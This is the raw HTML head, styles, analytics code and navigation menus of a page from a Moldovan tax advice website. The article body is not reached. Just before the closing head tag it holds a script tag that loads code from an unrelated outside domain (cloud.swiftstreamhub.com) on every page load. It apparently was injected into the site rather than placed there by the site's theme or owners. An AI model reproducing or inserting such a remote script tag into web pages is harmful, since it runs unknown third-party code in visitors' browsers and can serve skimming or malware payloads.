    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d3983a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0d304d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0d304d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d3983a;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0d304d;
    }

    
    .td-sub-footer-container {
        background-color: #071827;
    }
    
    
    .td-footer-wrapper::before {
        background-image: url('https://taxexpert.md/wp-content/uploads/2017/02/home-hero-bg.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:17px;
	
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter42486974 = new Ya.Metrika({
                    id:42486974,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42486974" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79927481-3', 'auto');
  ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51895133, "init", {
        id:51895133,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51895133" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://taxexpert.md/",
                    "name": "Principală"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://taxexpert.md/category/articole/",
                    "name": "Articole"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://taxexpert.md/category/articole/economie/",
                    "name": "Economie"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #d3983a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d3983a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d3983a;
                }
                .tdm-btn-style1 {
					background-color: #d3983a;
				}
				.tdm-btn-style2:before {
				    border-color: #d3983a;
				}
				.tdm-btn-style2 {
				    color: #d3983a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d3983a;
                    -moz-box-shadow: 0 2px 16px #d3983a;
                    box-shadow: 0 2px 16px #d3983a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d3983a;
                    -moz-box-shadow: 0 4px 26px #d3983a;
                    box-shadow: 0 4px 26px #d3983a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2348 single-format-standard td-standard-pack cat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-10"><a href="https://taxexpert.md/category/articole/">Articole<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://taxexpert.md/category/articole/contabilitate/">Contabilitate</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/drept/">Drept</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/economie/">Economie</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/fiscalitate/">Fiscalitate</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/internationale/">Internaţionale</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/management/">Management</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://taxexpert.md/category/faq/">Întrebări-Răspunsuri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://taxexpert.md/category/faq/persoane-fizice-faq/">Persoane fizice</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/faq/persoane-juridice-faq/">Persoane juridice</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://taxexpert.md/category/modificari-in-legislatie/">Modificări în legislație<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/">Modificări în legislaţie &#8211; persoane fizice</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/">Modificări în legislaţie &#8211; persoane juridice</a></li>
</ul>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2055"><a href="https://taxexpert.md/util/">Util<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://taxexpert.md/monitorul-oficial-sinteza/">Monitorul Oficial – Sinteză</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/">Baza generalizată a practicii fiscale<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-dispozitii-generale/">Dispoziții generale</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-accizele/">Accizele</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-locale/">Taxele locale</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pentru-resursele-naturale/">Taxa pentru resursele naturale</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-rutiere/">Taxele rutiere</a></li>
		<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metode-si-surse-indirecte-de-estimare-venitului-impozabil-al-persoanelor-fizice/">Metode şi surse indirecte de estimare a venitului impozabil al persoanelor fizice</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-patenta-de-intreprinzator/">Patenta de întreprinzator</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-avere/">Impozitul pe avere</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adaugată</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-venit/">Impozitul pe venit</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-plati-pentru-poluarea-mediului/">Plăţi pentru poluarea mediului</a></li>
		<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-controlului/">Metodologia controlului</a></li>
		<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-evidentei-fiscale/">Metodologia evidenţei fiscale</a></li>
		<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/executarea-silita-obligatiei-fiscale/">Executarea silită a obligaţiei fiscale</a></li>
		<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/masini-de-casa-si-de-control-cu-memorie-fiscala-mcc/">Maşini de casă şi de control cu memorie fiscală (MCC)</a></li>
	</ul>
</li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://taxexpert.md/formulare/">Formulare<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1288"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/">Persoane fizice<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/formulare-persoane-fizice-impozitul-pe-venit/">Impozitul pe venit</a></li>
		</ul>
</li>
		<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1290"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/">Persoane juridice<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-accizele/">Accizele</a></li>
			<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-venit/">Impozitul pe venit</a></li>
			<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adăugată</a></li>
			<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
			<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/">Taxele locale</a></li>
			<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pentru-serviciile-de-telefonie-mobila/">Taxa pentru serviciile de telefonie mobilă</a></li>
			<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-formulare-tipizate-de-documente-primare-cu-regim-special/">Formulare tipizate de documente primare cu regim special</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4328"><a href="https://taxexpert.md/lista-controalelor-fiscale-pentru-anul-2020/">Lista controalelor fiscale pentru anul 2020</a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://taxexpert.md/lista-activitatilor-licentiate/">Lista activităților licențiate</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://taxexpert.md/lista-sanctiunilor-stabilite-de-cf-pentru-incalcarile-fiscale/">Lista sancțiunilor stabilite de Codul fiscal</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://taxexpert.md/lista-sanctiunilor-contraventionale-pentru-incalcarile-fiscale/">Lista sancțiunilor contravenționale pentru încălcările fiscale</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://taxexpert.md/ordinele-ministerului-finantelor/">Ordinele Ministerului Finanțelor</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://taxexpert.md/ordinele-ifps/">Ordinele Serviciului Fiscal de Stat</a></li>
	<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://taxexpert.md/calculatorul-codurilor-trezoreriale-iban/">Calculatorul codurilor trezoreriale IBAN</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://taxexpert.md/registrul-unic-al-masinilor-de-casa-si-control-rumcc/">Registrul unic al maşinilor de casă şi control (RUMCC)</a></li>
	<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://taxexpert.md/citate/">Citate</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGARE">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://taxexpert.md/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Caută</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://taxexpert.md/">
            <img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x2-1.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png" alt=""/>
            <span class="td-visual-hidden">TaxExpert</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-4.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Chișinău</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                sâmbătă, 24 ianuarie 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-bar-footer" class="top-header-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="https://taxexpert.md">Despre noi</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105"><a href="https://taxexpert.md/contacte/">Contacte</a></li>
<li id="menu-item-601" class="qtranxs-lang-menu qtranxs-lang-menu-ru menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-601"><a title="Русский" href="https://taxexpert.md/ru/cat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70/"><img src="https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский" /></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://taxexpert.md/">
			<img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-mobile-hr-x2.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-mobile-hr-x1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://taxexpert.md/">
			<img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x2-1.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png" alt=""/>
		</a>
	    </div>
